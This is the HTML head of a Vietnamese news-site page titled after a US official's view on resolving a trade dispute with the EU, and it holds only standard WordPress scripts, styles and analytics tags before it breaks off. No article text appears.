

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baonailusa.com/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu/
body_size: 36997
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Quan chức Mỹ nhận định về giải quyết tranh chấp thương mại với EU &#8211; BÁO NAIL USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BÁO NAIL USA &raquo;" href="https://baonailusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Dòng bình luận" href="https://baonailusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Quan chức Mỹ nhận định về giải quyết tranh chấp thương mại với EU Dòng bình luận" href="https://baonailusa.com/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baonailusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baonailusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #4c4c4c; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ff2323; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #000000!important;
                    }
                    
                    .cat-16 .ct-title-head,
                    .cat-16.widget-title:before,
                     .cat-16 .widget-title:before,
                      .ct-cat-item-16{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-16 {
                    color: #000000!important;
                    }
                    
                    .cat-17 .ct-title-head,
                    .cat-17.widget-title:before,
                     .cat-17 .widget-title:before,
                      .ct-cat-item-17{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-17 {
                    color: #000000!important;
                    }
                    
                    .cat-18 .ct-title-head,
                    .cat-18.widget-title:before,
                     .cat-18 .widget-title:before,
                      .ct-cat-item-18{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-18 {
                    color: #000000!important;
                    }
                    
                    .cat-19 .ct-title-head,
                    .cat-19.widget-title:before,
                     .cat-19 .widget-title:before,
                      .ct-cat-item-19{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-19 {
                    color: #000000!important;
                    }
                    
                    .cat-20 .ct-title-head,
                    .cat-20.widget-title:before,
                     .cat-20 .widget-title:before,
                      .ct-cat-item-20{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-20 {
                    color: #000000!important;
                    }
                    
                    .cat-21 .ct-title-head,
                    .cat-21.widget-title:before,
                     .cat-21 .widget-title:before,
                      .ct-cat-item-21{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-21 {
                    color: #000000!important;
                    }
                    
                    .cat-22 .ct-title-head,
                    .cat-22.widget-title:before,
                     .cat-22 .widget-title:before,
                      .ct-cat-item-22{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-22 {
                    color: #000000!important;
                    }
                    
                    .cat-23 .ct-title-head,
                    .cat-23.widget-title:before,
                     .cat-23 .widget-title:before,
                      .ct-cat-item-23{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-23 {
                    color: #000000!important;
                    }
                    
                    .cat-24 .ct-title-head,
                    .cat-24.widget-title:before,
                     .cat-24 .widget-title:before,
                      .ct-cat-item-24{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-24 {
                    color: #000000!important;
                    }
                    
                    .cat-44 .ct-title-head,
                    .cat-44.widget-title:before,
                     .cat-44 .widget-title:before,
                      .ct-cat-item-44{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-44 {
                    color: #000000!important;
                    }
                    
                    .cat-45 .ct-title-head,
                    .cat-45.widget-title:before,
                     .cat-45 .widget-title:before,
                      .ct-cat-item-45{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-45 {
                    color: #000000!important;
                    }
                    
                    .cat-46 .ct-title-head,
                    .cat-46.widget-title:before,
                     .cat-46 .widget-title:before,
                      .ct-cat-item-46{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-46 {
                    color: #000000!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1272px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1272px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #aa2222; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GY5N9LZ63B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baonailusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GY5N9LZ63B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://baonailusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baonailusa.com/wp-json/wp/v2/posts/6608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baonailusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://baonailusa.com/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu/" />
<link rel='shortlink' href='https://baonailusa.com/?p=6608' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fquan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fquan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Alegreya&family=Thasadith&family=Faustina&family=Markazi+Text&family=Niramit:wght@200&family=Paytone+One' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://baonailusa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
